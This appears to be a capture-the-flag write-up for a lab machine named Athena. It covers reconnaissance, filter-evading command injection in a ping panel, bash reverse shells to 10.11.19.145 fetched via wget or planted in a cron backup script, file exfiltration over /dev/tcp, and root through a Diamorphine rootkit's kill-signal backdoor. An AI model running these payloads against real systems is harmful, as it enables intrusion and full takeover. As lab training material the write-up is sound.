Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
# Nmap 7.94 scan initiated Sat Sep 16 20:47:16 2023 as: nmap -sVC -T4 -Pn -vv -oA ./nmap/full_tcp_scan -p 22,80 10.10.88.25
Nmap scan report for 10.10.88.25
Host is up, received user-set (0.31s latency).
Scanned at 2023-09-16 20:47:17 CST for 21s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3b:c8:f8:13:e0:cb:42:60:0d:f6:4c:dc:55:d8:3b:ed (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCqrhWpCkIWorEVg4w8mfia/rsblIvsmSU9y9mEBby77pooZXLBYMvMC0aiaJvWIgPVOXrHTh9IstAF6s9Tpjx+iV+Me2XdvUyGPmzAlbEJRO4gnNYieBya/0TyMmw0QT/PO8gu/behXQ9R6yCjiw9vmsV+99SiCeuIHssGoLtvTwXE2i8kxqr5S0atmBiDkIqlp+qD1WZzc8YP5OU0CIN5F9ytZOVqO9oiGRgI6CP4TwNQwBLU2zRBmUmtbV9FRQyObrB1zCYcEZcKNPzasXHgRkfYMK9OMmUBhi/Hveei3BNtdaWARN9x30O488BmdET3iaTt5gcIgHfAO+5WzUPBswerbcOHp2798DXkuVpsklS9Zi9dvpxoyZFsmu1RoklPWea+rxq09KRjciXNvy+jV8zBGCGKwwi62nL9mRyA5ZakJKrpWCPffnEMK37SHL0WqWMRZI4Bbj2cOpJztJ+5Ttbj5wixecnvZu8hkknfMSVwPM8RqwQuXtes8AqF6gs=
| 256 1f:42:e1:c3:a5:17:2a:38:69:3e:9b:73:6d:cd:56:33 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBPBg1Oa6gqrvB/IQQ1EmM1p5o443v5y1zDwXMLkd9oUfYsraZqddzwe2CoYZD3/oTs/YjF84bDqeA+ILx7x5zdQ=
| 256 7a:67:59:8d:37:c5:67:29:e8:53:e8:1e:df:b0:c7:1e (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBaJ6imGGkCETvb1JN5TUcfj+AWLbVei52kD/nuGSHGF
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: Athena - Gods of olympus
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Sep 16 20:47:38 2023 -- 1 IP address (1 host up) scanned in 21.84 seconds
|
80 - Site : Athena - Gods of Olympus
Info
Dir
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| ┌──(bravosec㉿fsociety)-[~/thm/Athena]
└─$ feroxbuster -t 150 -u 'http://10.10.88.25/' -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.88.25/
🚀 Threads │ 150
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 37l 183w 1548c http://10.10.88.25/
[####################] - 2m 62284/62284 0s found:1 errors:43
[####################] - 2m 62282/62282 481/s http://10.10.88.25/
|



User
Web endpoint revealed from smb share
1
| cme smb 10.10.88.25 -u '' -p ''
|
1
| cme smb 10.10.88.25 -u '' -p '' --shares
|
1
2
3
4
5
6
7
8
9
10
11
12
13
| ┌──(bravosec㉿fsociety)-[~/thm/Athena]
└─$ smbclient //10.10.88.25/public -U "%"
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Apr 17 08:54:43 2023
.. D 0 Mon Apr 17 08:54:05 2023
msg_for_administrator.txt N 253 Mon Apr 17 02:59:44 2023
19947120 blocks of size 1024. 9683992 blocks available
smb: \> mget *
Get file msg_for_administrator.txt? y
getting file \msg_for_administrator.txt of size 253 as msg_for_administrator.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \> exit
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| ┌──(bravosec㉿fsociety)-[~/thm/Athena]
└─$ mkdir loot && cd loot
┌──(bravosec㉿fsociety)-[~/thm/Athena/loot]
└─$ mv ../msg_for_administrator.txt .
┌──(bravosec㉿fsociety)-[~/thm/Athena/loot]
└─$ cat msg_for_administrator.txt
Dear Administrator,
I would like to inform you that a new Ping system is being developed and I left the corresponding application in a specific path, which can be accessed through the following address: /myrouterpanel
Yours sincerely,
Athena
Intern
|

Shell as www-data
Command Injection at port 80
If try 127.0.0.1; sleep 5#, it will show Attempt hacking
Tried 127.0.0.1; next but still detected, which means ; is in the filter
127.0.0.1|sleep 5 was detected too, so | is in filter too

127.0.0.1$(sleep 5) works

Since piping character was filtered, I put reverse shell in index.html then host it on http server
1
2
3
4
5
6
7
8
| ┌──(bravosec㉿fsociety)-[~/thm/Athena/loot]
└─$ mkdir www && cd www
┌──(bravosec㉿fsociety)-[~/thm/Athena/loot/www]
└─$ echo -e '#!/bin/bash\nbash -i >& /dev/tcp/10.11.19.145/1111 0>&1' > index.html
┌──(bravosec㉿fsociety)-[~/thm/Athena/loot/www]
└─$ python -m http.server 80
|
127.0.0.1$(wget 10.11.19.145 -O /tmp/ok)127.0.0.1$(bash /tmp/ok)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| ┌──(bravosec㉿fsociety)-[~/thm/Athena]
└─$ nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.11.19.145] from (UNKNOWN) [10.10.78.172] 43712
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@routerpanel:/var/www/html/myrouterpanel$ ^Z
zsh: suspended nc -lvnp 1111
┌──(bravosec㉿fsociety)-[~/thm/Athena]
└─$ stty raw -echo;fg
[1] + continued nc -lvnp 1111
www-data@routerpanel:/var/www/html/myrouterpanel$ export TERM=xterm
www-data@routerpanel:/var/www/html/myrouterpanel$
|
Shell as athena
Find what files www-data owns
1
2
3
4
5
6
| www-data@routerpanel:/var/www/html/myrouterpanel$ find / -user www-data -not -path "/proc/*" -not -path "/run/*" -not -path "/sys/*" -ls 2>/dev/null
266928 4 drwxr-xr-x 2 www-data www-data 4096 Mar 8 2023 /var/cache/apache2/mod_cache_disk
3 0 crw--w---- 1 www-data tty 136, 0 Sep 16 23:12 /dev/pts/0
1048698 4 -rwxr-xr-x 1 www-data athena 258 May 28 18:59 /usr/share/backup/backup.sh
393230 4 -rw-r--r-- 1 www-data www-data 1573 Sep 7 21:18 /tmp/ok
www-data@routerpanel:/var/www/html/myrouterpanel$
|
Add my reverse shell in the backup script
1
| vi /usr/share/backup/backup.sh
|
1
| bash -i >& /dev/tcp/10.11.19.145/1111 0>&1
|
Got shell as athena after waiting for 1 minute
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| ┌──(bravosec㉿fsociety)-[~/thm/Athena]
└─$ nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.11.19.145] from (UNKNOWN) [10.10.78.172] 39878
bash: cannot set terminal process group (2327): Inappropriate ioctl for device
bash: no job control in this shell
athena@routerpanel:/$ id
id
uid=1001(athena) gid=1001(athena) groups=1001(athena)
athena@routerpanel:/$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
athena@routerpanel:/$ ^Z
zsh: suspended nc -lvnp 1111
┌──(bravosec㉿fsociety)-[~/thm/Athena]
└─$ stty raw -echo;fg
[1] + continued nc -lvnp 1111
athena@routerpanel:/$ export TERM=xterm
|
Root
Analyze rootkit
1
2
3
4
5
6
| athena@routerpanel:~$ sudo -l
Matching Defaults entries for athena on routerpanel:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User athena may run the following commands on routerpanel:
(root) NOPASSWD: /usr/sbin/insmod /mnt/.../secret/venom.ko
|
1
2
| athena@routerpanel:~$ file /mnt/.../secret/venom.ko
/mnt/.../secret/venom.ko: ELF 64-bit LSB relocatable, x86-64, version 1 (SYSV), BuildID[sha1]=eebba7df9eb49a3710bee654df1171c38703cce2, with debug_info, not stripped
|
Download the file
1
2
3
| ┌──(bravosec㉿fsociety)-[~/thm/Athena]
└─$ nc -lvnp 443 > venom.ko
listening on [any] 443 ...
|
1
| athena@routerpanel:~$ cat /mnt/.../secret/venom.ko > /dev/tcp/10.11.19.145/443
|

Open with ghidra
It’s a rootkit called Diamorphine
The function name of the entry point is diamorphine_init

Inside the entry point, it loads a function called hacked_kill
By looking into the hacked_kill function ,we get the kill signal to become root : 57

From athena to root
Load the rootkit
1
| athena@routerpanel:~$ sudo /usr/sbin/insmod /mnt/.../secret/venom.ko
|
I can now grant root by sending 57 kill signal to any pid
1
2
3
| athena@routerpanel:~$ kill -57 0
athena@routerpanel:~$ id
uid=0(root) gid=0(root) groups=0(root),1001(athena)
|
1
2
| athena@routerpanel:~$ cat /root/root.txt
aecd4a3497cd2ec4bc71a2315030bd48
|